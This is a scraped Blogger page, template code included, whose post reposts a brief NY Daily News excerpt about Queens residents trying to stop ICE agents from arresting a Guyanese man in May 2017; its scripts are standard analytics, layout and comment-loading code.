#333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, May 31, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='May 31, 2017' itemprop='datePublished'/>
<meta content='2017-05-31T21:21:50Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' title='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest '>
<img alt='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png' title='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-05-31T14:21:00-07:00'>May 31, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/VIDEO%3A%20Queens%20Residents%20Try%20To%20Stop%20ICE%20Agents%20From%20Making%20Arrest?max-results=5' rel='tag nofollow'>VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7772393439973280702' itemprop='articleBody'>
<meta content='        By NY Daily News ,  May 31 , 2017      A woman kneeled in front of federal immigration agents and prayed Tuesday as they walked her ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s1600/Screen+Shot+2017-05-31+at+3.21.27+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="636" data-original-width="976" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By NY Daily News</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">May 31</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A woman kneeled in front of federal immigration agents and prayed Tuesday as they walked her brother &#8212; accused of burglary and reentering the country illegally &#8212; to an unmarked car in Queens. <br /><br />Tensions were high around 10 a.m. on 112th St. near 101st Ave. in Richmond Hill. More than 30 residents were shouting and trying desperately to keep the feds from arresting Hardat Sampat, who is from Guyana.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.nydailynews.com/new-york/queens/queens-residents-stop-ice-agents-making-arrest-article-1.3206562" target="_blank">http://www.nydailynews.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html&title=VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html&title=VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html&title=VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9BcaoPIPCS7ZAYGt3ir1h_rBwBI9M_Dxscz5usN24PPph9KU7MCgs2Vu-voN8EN69MFidgyV6Y00hJD29MVU3ioI4D1DiF_kdqGoKUimhOOjrgrA4taN1e534aMYG8gt-YYvrrAOFlbo/s320/Screen+Shot+2017-05-31+at+3.21.27+PM.png&description=        By NY Daily News ,  May 31 , 2017      A woman kneeled in front of federal immigration agents and prayed Tuesday as they walked her ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html&title=VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' text='VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest  >> http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/05/did-kathy-griffin-break-law-with-her.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/05/trump-lashes-out-at-leaks-considers.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/05/video-queens-residents-try-to-stop-ice.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-31T14:21:00-07:00'>May 31, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/7772393439973280702' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=7772393439973280702&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7772393439973280702&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7772393439973280702&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7772393439973280702&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7772393439973280702&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=7772393439973280702&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/VIDEO%3A%20Queens%20Residents%20Try%20To%20Stop%20ICE%20Agents%20From%20Making%20Arrest' rel='tag'>VIDEO: Queens Residents Try To Stop ICE Agents From Making Arrest</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
